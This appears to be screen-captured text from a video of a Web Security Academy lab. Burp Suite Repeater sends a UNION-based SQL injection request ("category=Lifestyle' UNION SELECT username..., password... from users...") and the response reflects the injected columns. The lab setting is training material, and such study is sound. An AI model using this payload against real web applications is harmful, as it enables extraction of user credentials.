 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.1-vmware...
You are sharing your entire screen. Stop Sharing
12:16
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to PwnPilot
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × +
Send Cancel < >
Target: https://0ac000d004ee1e6d81458e93009c0013.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Lifestyle' UNION
SELECT username_kjwetj,password_rozcsl from users_mmnsby -- HTTP/2
2 Host: 0ac000d004ee1e6d81458e93009c0013.web-security-academy.net
3 Cookie: session=mWE1DBt8BZG5uYmlucjeGWestSMImtcn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac000d004ee1e6d81458e93009c0013.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
Oyster, take a month off and explore our great lands. If
you purchase one today you will also get two extra
puncture repair kits for free, ensuring peace of mind
throughout your journey. Get ahead of all your friends,
and enjoy the enviable looks along the way.
</td>
82 </tr>
83 <tr>
84 <th>
username_kjwetj
</th>
85 </tr>
86 <tr>
87 <th>
password_rozcsl
</th>
88 </tr>
89 <tr>
90 <th>
Packaway Carport
USERNM 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3
Done
9,062 bytes | 207 millis
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.